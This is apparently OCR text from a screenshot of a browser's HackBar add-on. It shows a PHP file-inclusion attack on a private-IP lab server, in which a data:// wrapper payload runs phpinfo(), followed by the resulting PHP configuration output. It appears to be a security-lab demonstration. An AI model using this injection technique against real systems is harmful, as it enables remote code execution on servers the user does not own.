 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
PHP 7.3.4 - phpinfo()
192.168.74.195/demo01/include.php?file=data://text/plain
搜索
JS
PDF
ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.74.195/demo01/include.php?file=data://text/plain,<?php phpinfo()?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 7.3.4
php
System
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
完成